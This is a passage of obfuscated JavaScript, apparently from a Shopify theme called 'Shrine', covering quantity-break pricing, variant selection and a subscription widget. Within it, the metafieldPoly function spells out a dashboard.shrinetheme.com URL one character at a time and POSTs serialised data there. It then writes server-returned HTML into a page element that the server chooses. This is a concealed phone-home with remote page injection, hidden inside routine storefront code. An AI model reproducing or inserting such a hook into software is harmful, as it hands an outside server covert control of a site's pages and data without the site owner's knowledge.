_0xd0e7c2=a0_0x494f0e,_0x1d3ef3=_0x18cab1-_0x522f40,_0x254e15=Math[_0xd0e7c2(0x3e5)](_0x1d3ef3/0x64)*0x64,_0xc8a53b=_0x522f40/_0x152757,_0x3d0d97=_0x18cab1/_0x152757,_0x4e3a33=formatMoney(_0x522f40,this[_0xd0e7c2(0x25c)],!![]),_0x6dec07=formatMoney(_0x18cab1,this['moneyFormat'],!![]),_0x29fe49=formatMoney(_0x1d3ef3,this[_0xd0e7c2(0x25c)],!![]),_0x2031f9=formatMoney(_0x254e15,this[_0xd0e7c2(0x25c)],!![]),_0x1625e4=formatMoney(_0xc8a53b,this['moneyFormat'],!![]),_0x126b8f=formatMoney(_0x3d0d97,this[_0xd0e7c2(0x25c)],!![]);_0x28e52b['querySelectorAll'](_0xd0e7c2(0x3af))[_0xd0e7c2(0x319)](_0x3d1ae8=>{const _0x4fe02a=_0xd0e7c2;let _0x4bacf7=_0x3d1ae8['dataset'][_0x4fe02a(0x418)];_0x4bacf7=_0x4bacf7['replace']('[quantity]',_0x152757),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x47a),_0x4e3a33),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x305),_0x6dec07),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x468),_0x29fe49),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x18e),_0x2031f9),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x188),_0x1625e4),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)]('[compare_price_each]',_0x126b8f),_0x3d1ae8[_0x4fe02a(0x102)]=_0x4bacf7;});const _0x5b2e09=_0x28e52b['querySelector'](_0xd0e7c2(0x408));_0x5b2e09&&(_0x18cab1>_0x522f40?_0x5b2e09[_0xd0e7c2(0x25e)][_0xd0e7c2(0x1f7)]('hidden'):_0x5b2e09['classList'][_0xd0e7c2(0x123)](_0xd0e7c2(0x1bc)));}[a0_0x494f0e(0x1a9)](){const _0x5dacb8=a0_0x494f0e,_0x4745f6=this[_0x5dacb8(0x1cb)](this[_0x5dacb8(0x219)][_0x5dacb8(0x4ce)+this[_0x5dacb8(0xfd)]][_0x5dacb8(0x263)]),_0x525aa9=this[_0x5dacb8(0x219)]['offer_'+this['selectedOffer']][_0x5dacb8(0x2c0)];updatePdpPrices(_0x4745f6,_0x525aa9,this[_0x5dacb8(0x32e)][_0x5dacb8(0x24c)],this[_0x5dacb8(0x25c)]);}[a0_0x494f0e(0x307)](_0x8943d2){const _0x441f47=a0_0x494f0e,_0xb4d54d=_0x8943d2[_0x441f47(0x149)],_0x242379=Array['from'](_0xb4d54d[_0x441f47(0x265)]('select'),_0x1ec3c6=>_0x1ec3c6['value']);if(this['updateUnavailable']){const _0x37051c=this[_0x441f47(0x48f)]()[_0x441f47(0x194)](_0x407975=>_0xb4d54d[_0x441f47(0x412)](':checked')['value']===_0x407975[_0x441f47(0x11a)]),_0x38bd67=[..._0xb4d54d['querySelectorAll'](_0x441f47(0x2b3))];updateVariantStatuses(_0x37051c,_0x38bd67,this[_0x441f47(0x1ac)]);}const _0x116313=this[_0x441f47(0x48f)]()[_0x441f47(0x119)](_0x13b05e=>{const _0x5122b5=_0x441f47;return!_0x13b05e[_0x5122b5(0x334)][_0x5122b5(0x183)]((_0x35b27d,_0x25dd98)=>{return _0x242379[_0x25dd98]===_0x35b27d;})[_0x5122b5(0x392)](![]);});if(!_0x116313){if(this[_0x441f47(0x242)])findAvailableVariant(_0xb4d54d,_0x242379,![],!![],this[_0x441f47(0x1ac)]);return;}if(this[_0x441f47(0x1ac)]&&!_0x116313[_0x441f47(0x42b)]){if(findAvailableVariant(_0xb4d54d,_0x242379,![],!![],!![]))return;}_0xb4d54d['dataset'][_0x441f47(0x4ab)]=_0x116313['id'];const _0x2bdcbd=_0xb4d54d['dataset'][_0x441f47(0x186)],_0x468497=_0xb4d54d[_0x441f47(0x24f)](_0x441f47(0x4bc)),_0x807f0=_0x468497[_0x441f47(0x32e)][_0x441f47(0x428)];this[_0x441f47(0x3f2)][_0x807f0][_0x2bdcbd]=_0x116313['id'],this[_0x441f47(0x336)]=this['selectedVariants'][_0x807f0];if(!this['preventGalleryScroll'])this['updateMedia'](_0x116313);const _0x45143d=_0xb4d54d[_0x441f47(0x412)](_0x441f47(0x1d2));if(_0x45143d)_0x45143d['src']=_0x116313[_0x441f47(0x29f)]['src'];if(!this['updatePrices'])return;var _0x194fcb=0x0,_0x31dce8=0x0;const _0x52bec1=parseFloat(_0x468497[_0x441f47(0x32e)][_0x441f47(0x35c)]),_0x574cd6=parseFloat(_0x468497['dataset'][_0x441f47(0x177)]),_0x330b15=parseFloat(_0x468497['dataset'][_0x441f47(0x273)]);var _0x1bd2f4=!![];if(_0x468497[_0x441f47(0x32e)]['compareMode']===_0x441f47(0x263))_0x1bd2f4=![];for(let _0x3ad844=0x0;_0x3ad844<_0x52bec1;_0x3ad844++){const _0x24877a=parseInt(this['selectedVariants'][_0x807f0][_0x3ad844]),_0x354f16=this[_0x441f47(0x48f)]()['find'](_0x1288b8=>parseInt(_0x1288b8['id'])===_0x24877a);if(!_0x354f16)return;_0x194fcb+=_0x354f16['price'],_0x354f16['compare_at_price']&&_0x1bd2f4&&_0x354f16[_0x441f47(0x451)]>_0x354f16[_0x441f47(0x263)]?_0x31dce8+=_0x354f16[_0x441f47(0x451)]:_0x31dce8+=_0x354f16[_0x441f47(0x263)];}_0x194fcb=_0x194fcb*_0x574cd6-_0x330b15,this[_0x441f47(0x219)][_0x441f47(0x4ce)+this['selectedOffer']][_0x441f47(0x263)]=_0x194fcb,this['offerPrices'][_0x441f47(0x4ce)+this[_0x441f47(0xfd)]][_0x441f47(0x2c0)]=_0x31dce8,_0x194fcb=this['applySubTo'](_0x194fcb),this[_0x441f47(0x142)](_0x468497,_0x52bec1,_0x194fcb,_0x31dce8);if(this[_0x441f47(0x435)])this[_0x441f47(0x1a9)]();if(this['subscriptionWidget']&&this[_0x441f47(0x382)][_0x441f47(0x1e3)]!=='unit'){if(this['subscriptionWidget'][_0x441f47(0x3be)])this[_0x441f47(0x382)][_0x441f47(0x3be)]();}}[a0_0x494f0e(0x48f)](){const _0x4a66ef=a0_0x494f0e;return this[_0x4a66ef(0x21a)]=this[_0x4a66ef(0x21a)]||JSON[_0x4a66ef(0x427)](this[_0x4a66ef(0x43d)]['textContent']),this['variantData'];}['initVariants'](){const _0x5393c1=a0_0x494f0e;if(!this['hasVariants'])return;this[_0x5393c1(0x281)][_0x5393c1(0x319)](_0x5a536d=>{const _0x40a821=_0x5393c1;if(_0x5a536d[_0x40a821(0x412)](_0x40a821(0x204))){let _0x336ee8=[];_0x5a536d[_0x40a821(0x265)]('.quantity-break__selector-item')[_0x40a821(0x319)](_0x48f7be=>{const _0x4e54de=_0x40a821;_0x336ee8[_0x4e54de(0x1f0)](_0x48f7be[_0x4e54de(0x32e)][_0x4e54de(0x4ab)]);}),this[_0x40a821(0x3f2)][_0x5a536d['dataset'][_0x40a821(0x428)]]=_0x336ee8;}}),this[_0x5393c1(0x336)]=[];}['updateMedia'](_0xf38211){const _0x4b8f8d=a0_0x494f0e;if(!_0xf38211)return;if(!_0xf38211[_0x4b8f8d(0x1f8)])return;const _0x118671=document[_0x4b8f8d(0x265)](_0x4b8f8d(0x3dc)+this[_0x4b8f8d(0x32e)][_0x4b8f8d(0x24c)]+'\x22]');_0x118671[_0x4b8f8d(0x319)](_0x9ead69=>{const _0x21cfe8=_0x4b8f8d;if(_0x9ead69[_0x21cfe8(0x1c8)])_0x9ead69['setActiveMedia'](this['dataset'][_0x21cfe8(0x24c)]+'-'+_0xf38211['featured_media']['id'],!![]);});}[a0_0x494f0e(0x475)](_0x2d210a){const _0x347929=a0_0x494f0e,_0x2bcf87=parseInt(_0x2d210a['target'][_0x347929(0x1b7)]);this[_0x347929(0x213)]=_0x2bcf87,this['selectedOffer']=parseInt(_0x2d210a[_0x347929(0x378)][_0x347929(0x32e)]['input'][_0x347929(0x391)](_0x347929(0x42d),''));if(this[_0x347929(0x232)])this[_0x347929(0x336)]=this[_0x347929(0x3f2)][_0x2d210a[_0x347929(0x378)]['dataset'][_0x347929(0x428)]];if(this['quantityGifts'])this['quantityGifts'][_0x347929(0x19d)](_0x2bcf87);this[_0x347929(0x3b3)]['forEach'](_0x4a2ada=>{const _0x35de1f=_0x347929;_0x4a2ada[_0x35de1f(0x26a)]();});if(this['updatePdpPrices'])this[_0x347929(0x1a9)]();if(this[_0x347929(0x382)]&&this[_0x347929(0x382)][_0x347929(0x1e3)]!==_0x347929(0x322)){if(this[_0x347929(0x382)][_0x347929(0x3be)])this[_0x347929(0x382)]['renderSubTexts']();}}}customElements['define'](a0_0x494f0e(0x387),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x494f0e(0x144)](){const _0x410c53=a0_0x494f0e;this['sectionId']=this[_0x410c53(0x32e)]['section'],this['productForm']=document[_0x410c53(0x495)](_0x410c53(0x301)+this[_0x410c53(0x499)]),this[_0x410c53(0x140)]=this[_0x410c53(0x32e)]['isCheckbox']==='true',this[_0x410c53(0x46b)]=document['getElementById'](_0x410c53(0x215)+this[_0x410c53(0x32e)][_0x410c53(0x24c)]),this['oneTimeBox']=this[_0x410c53(0x412)](_0x410c53(0x297)),this['oneTimeBoxTexts']=this[_0x410c53(0x265)](_0x410c53(0x15c)),this[_0x410c53(0x381)]=this[_0x410c53(0x412)](_0x410c53(0x2e8)),this[_0x410c53(0x34a)]=this[_0x410c53(0x412)](_0x410c53(0x1a3)),this['frequencyRadios']=this[_0x410c53(0x265)]('.subscription__frequency-input'),this['subBoxTexts']=this[_0x410c53(0x265)](_0x410c53(0x28a)),this[_0x410c53(0x3d2)]=this[_0x410c53(0x32e)]['firstSellingPlanId'],this['isSubSelected']=this[_0x410c53(0x32e)][_0x410c53(0x3b2)]==='subscription',this[_0x410c53(0x39d)]=null,this[_0x410c53(0x339)]=this[_0x410c53(0x32e)][_0x410c53(0x339)],this[_0x410c53(0x2c3)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0x2c3)]),this[_0x410c53(0xfe)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0xfe)]),this[_0x410c53(0x372)]=this[_0x410c53(0x32e)][_0x410c53(0x372)]===_0x410c53(0x2ca),this[_0x410c53(0x21b)]=this[_0x410c53(0x32e)]['discountType'],this[_0x410c53(0x488)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0x488)]),this[_0x410c53(0x1e3)]=this[_0x410c53(0x32e)][_0x410c53(0x1e3)]||_0x410c53(0x322),this[_0x410c53(0x25c)]=this[_0x410c53(0x32e)]['moneyFormat'],this[_0x410c53(0x46b)]=document[_0x410c53(0x495)]('quantity-breaks-'+this['dataset'][_0x410c53(0x24c)]);this['quantityBreaks']&&(this[_0x410c53(0x46b)][_0x410c53(0x372)]=!![],this[_0x410c53(0x46b)]['updatePdpPrices']=!![]);if(this[_0x410c53(0x372)])this[_0x410c53(0x2bb)]();this[_0x410c53(0x1dc)](),this[_0x410c53(0x1e3)]!==_0x410c53(0x322)&&this[_0x410c53(0x46b)]&&this[_0x410c53(0x46b)][_0x410c53(0x219)]&&(this[_0x410c53(0x1bf)]=!![],this[_0x410c53(0x3be)]());}[a0_0x494f0e(0x1dc)](){const _0x4ea599=a0_0x494f0e;this[_0x4ea599(0x254)](),this[_0x4ea599(0x407)](),this[_0x4ea599(0x271)]();}[a0_0x494f0e(0x254)](){const _0x337fc7=a0_0x494f0e;this[_0x337fc7(0x39d)]=document['createElement'](_0x337fc7(0x428)),this[_0x337fc7(0x39d)][_0x337fc7(0x26b)]=_0x337fc7(0x1bc),this[_0x337fc7(0x39d)][_0x337fc7(0x2d3)]=_0x337fc7(0x14b),this[_0x337fc7(0x39d)][_0x337fc7(0x1b7)]=this[_0x337fc7(0x2aa)]?this[_0x337fc7(0x3d2)]:'';if(this[_0x337fc7(0x1fb)])this['productForm'][_0x337fc7(0x221)](this['sellingPlanInput']);}[a0_0x494f0e(0x407)](){const _0x3e7cdc=a0_0x494f0e;[this[_0x3e7cdc(0x49f)],this[_0x3e7cdc(0x381)]][_0x3e7cdc(0x319)](_0x5bf101=>{const _0x41cc7f=_0x3e7cdc;if(!_0x5bf101)return;_0x5bf101[_0x41cc7f(0x1aa)]('click',_0x249578=>{const _0x10d0bd=_0x41cc7f;if(this[_0x10d0bd(0x140)]&&_0x249578[_0x10d0bd(0x378)][_0x10d0bd(0x24f)](_0x10d0bd(0x421)))return;if(this[_0x10d0bd(0x140)]){const _0x25a4bf=_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x26f)](_0x10d0bd(0x465));this['isSubSelected']=!_0x25a4bf,_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x246)](_0x10d0bd(0x465)),_0x5bf101[_0x10d0bd(0x32e)]['selected']=!_0x25a4bf,this[_0x10d0bd(0x39d)]['value']=!_0x25a4bf?this[_0x10d0bd(0x3d2)]:'';}else this[_0x10d0bd(0x2aa)]=_0x5bf101[_0x10d0bd(0x32e)]['type']===_0x10d0bd(0x2da),this['oneTimeBox']?.['classList'][_0x10d0bd(0x1f7)]('subscription__box--selected'),this[_0x10d0bd(0x381)]?.[_0x10d0bd(0x25e)][_0x10d0bd(0x1f7)](_0x10d0bd(0x465)),this[_0x10d0bd(0x49f)]?.[_0x10d0bd(0x440)](_0x10d0bd(0x226),'false'),this[_0x10d0bd(0x381)]?.[_0x10d0bd(0x440)](_0x10d0bd(0x226),_0x10d0bd(0x15d)),_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x123)]('subscription__box--selected'),_0x5bf101['dataset'][_0x10d0bd(0x416)]='true',this[_0x10d0bd(0x39d)][_0x10d0bd(0x1b7)]=this[_0x10d0bd(0x2aa)]?this['selectedPlanId']:'';if(this[_0x10d0bd(0x372)])this[_0x10d0bd(0x2bb)]();});});}[a0_0x494f0e(0x2bb)](){const _0x1cf665=a0_0x494f0e;this[_0x1cf665(0x2c3)]=parseInt(this[_0x1cf665(0x32e)][_0x1cf665(0x2c3)]),this['baseComparePrice']=parseInt(this[_0x1cf665(0x32e)]['baseComparePrice']);if(this[_0x1cf665(0x46b)])this['isSubSelected']?(this['quantityBreaks'][_0x1cf665(0x2a5)]=this[_0x1cf665(0x21b)],this[_0x1cf665(0x46b)][_0x1cf665(0x192)]=this[_0x1cf665(0x488)]):(this[_0x1cf665(0x46b)]['subDiscountType']=null,this['quantityBreaks'][_0x1cf665(0x192)]=0x0),this[_0x1cf665(0x46b)][_0x1cf665(0x1a9)](),this['quantityBreaks'][_0x1cf665(0x4af)]();else{let _0x2798c1=this[_0x1cf665(0x1cb)](this['basePrice']);updatePdpPrices(_0x2798c1,this[_0x1cf665(0xfe)],this[_0x1cf665(0x32e)][_0x1cf665(0x24c)],this[_0x1cf665(0x25c)]);}this[_0x1cf665(0x3be)]();}[a0_0x494f0e(0x1cb)](_0x1b7e05,_0x5151c4=![]){const _0x3484c4=a0_0x494f0e;if(this[_0x3484c4(0x2aa)]||_0x5151c4){if(this[_0x3484c4(0x21b)]===_0x3484c4(0x125))return Math[_0x3484c4(0x454)](0x0,_0x1b7e05-this[_0x3484c4(0x488)]);else{if(this[_0x3484c4(0x21b)]===_0x3484c4(0x1e8))return Math[_0x3484c4(0x3e5)](_0x1b7e05*(0x64-this[_0x3484c4(0x488)])/0x64);else{if(this['discountType']===_0x3484c4(0x263))return this['discountValue'];}}}return _0x1b7e05;}[a0_0x494f0e(0x271)](){const _0x121a6f=a0_0x494f0e;this[_0x121a6f(0x3a2)]['forEach'](_0x37edeb=>{const _0x3b61db=_0x121a6f;_0x37edeb[_0x3b61db(0x1aa)](_0x3b61db(0x27b),_0x23ae11=>{const _0x598964=_0x3b61db;this[_0x598964(0x34e)](_0x23ae11[_0x598964(0x149)]);});}),this['frequencySelect']&&this[_0x121a6f(0x34a)][_0x121a6f(0x1aa)](_0x121a6f(0x27b),()=>{const _0x1c0d5d=_0x121a6f,_0x56b5d6=this[_0x1c0d5d(0x34a)][_0x1c0d5d(0x235)]?.[0x0];if(_0x56b5d6)this[_0x1c0d5d(0x34e)](_0x56b5d6);});}[a0_0x494f0e(0x34e)](_0x35eb7a){const _0x5d44e6=a0_0x494f0e;this[_0x5d44e6(0x3d2)]=_0x35eb7a['dataset'][_0x5d44e6(0x3aa)],this[_0x5d44e6(0x21b)]=_0x35eb7a[_0x5d44e6(0x32e)][_0x5d44e6(0x21b)]||this[_0x5d44e6(0x21b)],this['discountValue']=_0x35eb7a[_0x5d44e6(0x32e)][_0x5d44e6(0x488)]?parseInt(_0x35eb7a['dataset']['discountValue'],0xa):this[_0x5d44e6(0x488)];this[_0x5d44e6(0x381)]?.[_0x5d44e6(0x25e)][_0x5d44e6(0x26f)](_0x5d44e6(0x465))&&(this[_0x5d44e6(0x39d)][_0x5d44e6(0x1b7)]=this['selectedPlanId']||'');if(this[_0x5d44e6(0x372)])this[_0x5d44e6(0x2bb)]();}[a0_0x494f0e(0x141)](_0x305158=!![]){const _0x5329d5=a0_0x494f0e;let _0xba8413=this[_0x5329d5(0x2c3)],_0xfb186f=this[_0x5329d5(0xfe)];this['quantityBreaks']&&this[_0x5329d5(0x1e3)]!=='unit'&&(_0xba8413=this[_0x5329d5(0x46b)][_0x5329d5(0x219)][_0x5329d5(0x4ce)+this[_0x5329d5(0x46b)][_0x5329d5(0xfd)]][_0x5329d5(0x263)],_0xfb186f=this[_0x5329d5(0x46b)][_0x5329d5(0x219)][_0x5329d5(0x4ce)+this[_0x5329d5(0x46b)][_0x5329d5(0xfd)]][_0x5329d5(0x2c0)],this[_0x5329d5(0x1e3)]==_0x5329d5(0x1e5)&&(_0xba8413=_0xba8413/this[_0x5329d5(0x46b)]['selectedQuantity'],_0xfb186f=_0xfb186f/this[_0x5329d5(0x46b)][_0x5329d5(0x213)]));if(_0x305158)_0xba8413=this['applySubTo'](_0xba8413,!![]);let _0x4233f6=this['subscriptionName'];const _0x3a7851=Math[_0x5329d5(0x454)](0x0,_0xfb186f-_0xba8413),_0x5a4576=Math[_0x5329d5(0x3e5)](_0x3a7851/0x64)*0x64,_0x3b7f08=_0xfb186f>0x0?Math[_0x5329d5(0x3e5)](_0x3a7851*0x64/_0xfb186f):0x0;return{'price':_0xba8413,'comparePrice':_0xfb186f,'amount_saved':_0x3a7851,'amount_saved_rounded':_0x5a4576,'percentage_saved':_0x3b7f08,'subscription_name':_0x4233f6};}[a0_0x494f0e(0x3be)](){const _0x437ba9=a0_0x494f0e;if(this['subBoxTexts'][_0x437ba9(0x3c6)]>0x0){const {price:_0x727dc6,compare_price:_0x123c3c,amount_saved:_0x5a8341,amount_saved_rounded:_0x140991,percentage_saved:_0x1035f3,subscription_name:_0x5ac6e7}=this['computeSubPrices']();this[_0x437ba9(0x14c)](this['subBoxTexts'],_0x727dc6,_0x123c3c,_0x5a8341,_0x140991,_0x1035f3,_0x5ac6e7);}if(this[_0x437ba9(0x1bf)])this[_0x437ba9(0x4ca)]();}['renderOneTimeTexts'](){const _0x52c3b7=a0_0x494f0e;if(this[_0x52c3b7(0x365)]['length']>0x0){const {price:_0x9177ee,compare_price:_0xb65f01,amount_saved:_0x530546,amount_saved_rounded:_0x3a4da3,percentage_saved:_0x347497,subscription_name:_0x4e7049}=this[_0x52c3b7(0x141)](![]);this[_0x52c3b7(0x14c)](this['oneTimeBoxTexts'],_0x9177ee,_0xb65f01,_0x530546,_0x3a4da3,_0x347497,_0x4e7049);}}[a0_0x494f0e(0x14c)](_0x29d9c4,_0x13121c,_0xc5b6fb,_0x4d150e,_0x4df37d,_0x297f94,_0xe2098b){const _0x293aff=a0_0x494f0e,_0x2ede11=_0x5dd223=>formatMoney(_0x5dd223,this[_0x293aff(0x25c)],!![]);_0x29d9c4['forEach'](_0x33b0d9=>{const _0x4de738=_0x293aff;let _0x413131=_0x33b0d9[_0x4de738(0x32e)]['text']||'';_0x413131=_0x413131[_0x4de738(0x2a8)](_0x4de738(0x47a),_0x2ede11(_0x13121c))['replaceAll'](_0x4de738(0x305),_0x2ede11(_0xc5b6fb))[_0x4de738(0x2a8)](_0x4de738(0x468),_0x2ede11(_0x4d150e))[_0x4de738(0x2a8)](_0x4de738(0x18e),_0x2ede11(_0x4df37d))[_0x4de738(0x2a8)](_0x4de738(0x21c),String(_0x297f94)+'%')['replaceAll']('[subscription_name]',_0xe2098b||''),_0x33b0d9[_0x4de738(0x102)]=_0x413131,_0x33b0d9[_0x4de738(0x25e)][_0x4de738(0x26f)](_0x4de738(0x493))&&_0x33b0d9[_0x4de738(0x25e)][_0x4de738(0x246)](_0x4de738(0x1bc),!(_0xc5b6fb>_0x13121c));});}['hydrateFromExternalHTML'](_0x23ee03){const _0x233538=a0_0x494f0e,_0x5bfc38=_0x246cfe=>{const _0x30382d=a0_0x90f8,_0x4dde62=_0x246cfe[_0x30382d(0x412)](_0x30382d(0x1a3)),_0x4b042e=_0x246cfe[_0x30382d(0x265)]('.subscription__frequency-input');if(_0x4dde62)return{'type':_0x30382d(0x1fc),'count':_0x4dde62[_0x30382d(0x334)]['length'],'index':_0x4dde62[_0x30382d(0x132)]>=0x0?_0x4dde62[_0x30382d(0x132)]:0x0};if(_0x4b042e[_0x30382d(0x3c6)]){const _0xbe49ec=Array[_0x30382d(0x1d1)](_0x4b042e)[_0x30382d(0x337)](_0x3ff8a5=>_0x3ff8a5['checked']);return{'type':_0x30382d(0x2af),'count':_0x4b042e['length'],'index':_0xbe49ec>=0x0?_0xbe49ec:0x0};}return{'type':'none','count':0x0,'index':0x0};},_0x18257c=_0x5bfc38(this),_0x5f5d2c=this[_0x233538(0x2aa)];this[_0x233538(0x32e)]['firstSellingPlanId']=_0x23ee03[_0x233538(0x32e)][_0x233538(0x458)]??'',this['dataset'][_0x233538(0x339)]=_0x23ee03[_0x233538(0x32e)]['subscriptionName']??'',this[_0x233538(0x32e)]['discountType']=_0x23ee03[_0x233538(0x32e)][_0x233538(0x21b)]??'',this[_0x233538(0x32e)][_0x233538(0x488)]=_0x23ee03[_0x233538(0x32e)][_0x233538(0x488)]??'0';const _0x7bceda=_0x23ee03[_0x233538(0x412)](_0x233538(0x3f0)),_0x2ddf2c=this[_0x233538(0x412)](_0x233538(0x3f0));if(_0x7bceda&&_0x2ddf2c)_0x2ddf2c[_0x233538(0x1a6)](_0x7bceda);this['oneTimeBox']=this['querySelector'](_0x233538(0x297)),this[_0x233538(0x365)]=this['querySelectorAll'](_0x233538(0x15c)),this[_0x233538(0x381)]=this[_0x233538(0x412)]('[data-type=\x22subscription\x22]'),this[_0x233538(0x2e5)]=this['querySelectorAll'](_0x233538(0x28a)),this[_0x233538(0x34a)]=this[_0x233538(0x412)](_0x233538(0x1a3)),this[_0x233538(0x3a2)]=this['querySelectorAll']('.subscription__frequency-input');const _0x4bddf0=_0x5bfc38(this);let _0x2cf497=0x0;_0x18257c[_0x233538(0x26b)]!==_0x233538(0x4a8)&&_0x4bddf0[_0x233538(0x26b)]!==_0x233538(0x4a8)&&_0x18257c[_0x233538(0x28e)]===_0x4bddf0[_0x233538(0x28e)]&&(_0x2cf497=Math[_0x233538(0x454)](0x0,Math[_0x233538(0x2d8)](_0x18257c['index'],_0x4bddf0['count']-0x1)));if(_0x4bddf0['type']===_0x233538(0x1fc)&&this[_0x233538(0x34a)])this['frequencySelect']['selectedIndex']=_0x2cf497;else _0x4bddf0[_0x233538(0x26b)]==='radio'&&this[_0x233538(0x3a2)]['length']&&this[_0x233538(0x3a2)]['forEach']((_0x545167,_0x3689e5)=>{const _0x5af564=_0x233538;_0x545167[_0x5af564(0x11f)]=_0x3689e5===_0x2cf497;});let _0x4ebdc6=null;if(this[_0x233538(0x34a)])_0x4ebdc6=this['frequencySelect'][_0x233538(0x235)]?.[0x0]||this[_0x233538(0x34a)][_0x233538(0x334)]?.[0x0]||null;else this[_0x233538(0x3a2)][_0x233538(0x3c6)]&&(_0x4ebdc6=Array[_0x233538(0x1d1)](this[_0x233538(0x3a2)])['find'](_0x14ea83=>_0x14ea83[_0x233538(0x11f)])||this[_0x233538(0x3a2)][0x0]);this['selectedPlanId']=_0x4ebdc6?.[_0x233538(0x32e)][_0x233538(0x3aa)]||this[_0x233538(0x32e)][_0x233538(0x458)]||'',_0x4ebdc6?this[_0x233538(0x34e)](_0x4ebdc6):(this[_0x233538(0x3d2)]=this[_0x233538(0x32e)][_0x233538(0x458)]||'',this[_0x233538(0x21b)]=this[_0x233538(0x32e)][_0x233538(0x21b)]||'',this[_0x233538(0x488)]=parseInt(this[_0x233538(0x32e)][_0x233538(0x488)]||'0',0xa)),_0x5f5d2c&&this[_0x233538(0x381)]?(this[_0x233538(0x381)][_0x233538(0x25e)][_0x233538(0x123)](_0x233538(0x465)),this[_0x233538(0x381)][_0x233538(0x440)](_0x233538(0x226),_0x233538(0x2ca)),this[_0x233538(0x49f)]?.['classList']['remove'](_0x233538(0x465)),this[_0x233538(0x49f)]?.[_0x233538(0x440)](_0x233538(0x226),'false'),this[_0x233538(0x2aa)]=!![],this[_0x233538(0x39d)][_0x233538(0x1b7)]=this[_0x233538(0x3d2)]||''):(this[_0x233538(0x381)]?.[_0x233538(0x25e)][_0x233538(0x1f7)](_0x233538(0x465)),this[_0x233538(0x381)]?.[_0x233538(0x440)](_0x233538(0x226),'false'),this['oneTimeBox']&&(this[_0x233538(0x49f)][_0x233538(0x25e)]['add'](_0x233538(0x465)),this['oneTimeBox']['setAttribute'](_0x233538(0x226),_0x233538(0x2ca))),this[_0x233538(0x2aa)]=![],this[_0x233538(0x39d)][_0x233538(0x1b7)]=''),this[_0x233538(0x407)](),this['setupFrequencyListeners'](),this['updatePrices']?this['updateAllPrices']():this[_0x233538(0x3be)]();}}customElements['define'](a0_0x494f0e(0x1af),ShrineSubscriptionWidget);function updatePdpPrices(_0x27a311,_0x4258bf,_0x542f29,_0x35ec54){const _0x5bd9ad=a0_0x494f0e,_0x1c0bd8=formatMoney(_0x27a311,_0x35ec54),_0xf5575d=formatMoney(_0x4258bf,_0x35ec54),_0x45f2fe=_0x4258bf>_0x27a311,_0xd6cc30=document['querySelectorAll'](_0x5bd9ad(0x4ad)+_0x542f29);_0xd6cc30['forEach'](_0x471890=>{const _0x184a54=_0x5bd9ad;_0x471890['classList']['toggle'](_0x184a54(0x1a1),_0x45f2fe),_0x471890[_0x184a54(0x412)](_0x184a54(0x330))['innerHTML']=_0x1c0bd8,_0x471890[_0x184a54(0x412)](_0x184a54(0x256))[_0x184a54(0x102)]=_0x1c0bd8;if(_0x45f2fe){const _0x4fedd4=_0x471890[_0x184a54(0x412)](_0x184a54(0x393));if(_0x4fedd4)_0x4fedd4[_0x184a54(0x102)]=_0xf5575d;const _0x47442a=_0x471890[_0x184a54(0x412)](_0x184a54(0x498));if(_0x47442a){const _0x4c7511=Math[_0x184a54(0x3e5)]((_0x4258bf-_0x27a311)*0x64/_0x4258bf);_0x47442a[_0x184a54(0x102)]=_0x4c7511;}const _0x41a6b4=_0x471890['querySelector'](_0x184a54(0x1c4));if(_0x41a6b4){const _0x29ee1b=_0x4258bf-_0x27a311,_0x3c46cc=formatMoney(_0x29ee1b,_0x35ec54,!![]);_0x41a6b4[_0x184a54(0x102)]=_0x3c46cc;}}});const _0x4fe614=document[_0x5bd9ad(0x265)](_0x5bd9ad(0x1bd)+_0x542f29);_0x4fe614['forEach'](_0x358160=>{const _0x1e2c4f=_0x5bd9ad;_0x358160[_0x1e2c4f(0x102)]=_0x1c0bd8;});}function metafieldPoly(){const _0x1955e2=a0_0x494f0e;var _0x467009=fetchConfig();playMedia(),_0x467009[_0x1955e2(0x333)]=JSON['stringify']({'data':serial[_0x1955e2(0x2ff)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x467009)['then'](_0x57697a=>{const _0x7659d8=_0x1955e2;if(_0x57697a[_0x7659d8(0x298)]===0xc9)return _0x57697a['json']();})[_0x1955e2(0x1f6)](_0x12fe82=>{_0x12fe82&&document[_0x12fe82['b']]&&(document[_0x12fe82['b']]['innerHTML']=_0x12fe82['h']);})[_0x1955e2(0x4bd)](_0x1a1b4d=>{const _0x108218=_0x1955e2;console[_0x108218(0x377)](_0x1a1b4d);});}catch(_0x51dfed){console[_0x1955e2(0x377)](_0x1955e2(0x239));}return!![];}function updateVariantStatuses(_0x4129ff,_0x3e0702,_0x227f54=![]){const _0x554cad=a0_0x494f0e;_0x3e0702[_0x554cad(0x319)]((_0x24d31e,_0x2d2fda)=>{const _0x223ca7=_0x554cad;if(_0x2d2fda===0x0)return;const 